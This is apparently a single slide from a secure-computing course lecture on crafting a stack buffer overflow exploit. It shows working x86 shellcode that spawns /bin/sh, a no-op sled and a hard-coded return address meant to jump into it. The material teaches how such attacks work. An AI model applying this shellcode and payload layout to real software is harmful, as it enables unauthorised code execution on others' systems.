 Crafting an Exploit

"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07
\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d
\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80
\xe8\xdc\xff\xff\xff/bin/sh"

No-ops

Shellcode

Addresses

"\x90\x90..."

Address chosen to ensure jump into no-ops at start of shellcode

"\x58\x6f\xff\xbf..."
(0xbffff658)

SY32 Secure Computing, Lecture 13

12